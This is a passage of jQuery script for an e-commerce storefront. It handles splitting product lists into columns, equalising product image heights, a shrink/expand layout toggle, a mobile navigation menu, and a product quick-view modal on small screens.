  container.each(function() {
  var items_per_col = new Array(),
  items = $(this).find(listItem),
  min_items_per_col = Math.floor(items.length / num_cols),
  difference = items.length - (min_items_per_col * num_cols);
  for (var i = 0; i < num_cols; i++) {
      if (i < difference) {
          items_per_col[i] = min_items_per_col + 1;
      } else {
          items_per_col[i] = min_items_per_col;
      }
  }

  for (var i = 0; i < num_cols; i++) {
      $(this).append($('<ul ></ul>').addClass(listClass));
      for (var j = 0; j < items_per_col[i]; j++) {
          var pointer = 0;
          for (var k = 0; k < i; k++) {
              pointer += items_per_col[k];
          }
          $(this).find('.' + listClass).last().append(items[j + pointer]);
      }
  }

	if ( $('#multi_cur_form').length > 0 ) {
	     // do something
			 $('#multi_cur_form').appendTo('#bs-example-navbar-collapse-1');
			 $('#multi_cur_form').show();
	}

	var total_images = $(".product_pic_div img").length;
	var images_loaded = 0;

	$(".product_pic_div img").each(function() {
				var fakeSrc = $(this).attr('src');
				$("<img/>").attr("src", fakeSrc).load(function() {
						images_loaded++;
						if (images_loaded >= total_images) {
							//do stuff
							fixheight(".product_pic_div");
							fixheight(".product");
							$('.product').addClass('animated fadeIn');
						}
				});
		});

	//On window resize find and do the same resize toe the image heights
	$(window).resize(function() {
		fixheight(".product_pic_div");
		fixheight(".product");
	});

	$('ul[data-id="paging"]').addClass('pagenation');
	$(".carttext a").html("<i>Add to cart</i>");

		// Shrink the layout
	$('#shrinkLayout').click(function(){
	    $('.product').addClass('shrinker').attr('data-href2', $(".product").attr('data-href')).removeAttr('data-href');
	});
	// Expanding the layout
	$('#expandLayout').click(function(){
	    $('.product').removeClass('shrinker').attr('data-href', $(".product").attr('data-href2')).removeAttr('data-href2');
	});

	//Navigation Menu Slider
		$('#nav-expander').bind('click', function(e) {
			e.preventDefault();
			$('body').toggleClass('nav-expanded');
		});

		$('#nav-close').bind('click', function(e) {
			e.preventDefault();
			$('body').removeClass('nav-expanded');
		});

		$('#mobile-search-trigger').click(function() {
			$('.mobile-search').toggle();
		});


    if ($(window).width() <= 768 && isMobile.any()) {
        $('.navbar-nav').hide();
        $('.navbar-links').hide();
        $('#nav-expander').show();
    }

		if ($(window).width() <= 1024) {
			$('.banner-top').addClass('iesbackgroundcolor1');
	// Initialize navgoco with default options
      $(".mobile-menu").navgoco({
          caret: '<span class="caret"></span>',
          accordion: true,
          openClass: 'open',
          save: true,
          cookie: {
              name: 'navgoco',
              expires: false,
              path: '/'
          },
          slide: {
              duration: 300,
              easing: 'swing'
          }
      });
	}

	$("#cat_product_listing").on("click", "[data-href]", function(){
	    location.href = $(this).attr('data-href');
	});

	$("#cat_product_listing").on("click", "div.product", function(){
		if ($(this).hasClass('shrinker')){
	    if ($(window).width() <= 500) {
	        event.preventDefault();
	        $("div.modal-content").attr('onclick', $(this).attr('data-href2'));
	        $("#modal-product-name").html($(this).find("div.product_name a").html());
	        $("#modal-product-pic-img").attr('src', $(this).find("img.product_pic").attr('src'));
	        $("#modal-product-price").html($(this).find("div.product_price").html());
	        if ($(this).find("div.carttext a").attr('href') === undefined) {
	            $("#modal-product-cart").hide();
	        }
	        else {
	            $("#modal-cart-link").attr('href', $(this).find("div.carttext a").attr('href'));
	            $("#modal-product-cart").show();
	        }
	        $("#modal-prod-link").attr('href', $(this).find("a[itemprop='url']").attr('href'));
	        $(".modal").modal('show');
	    }
		}
	});
	});
});
});
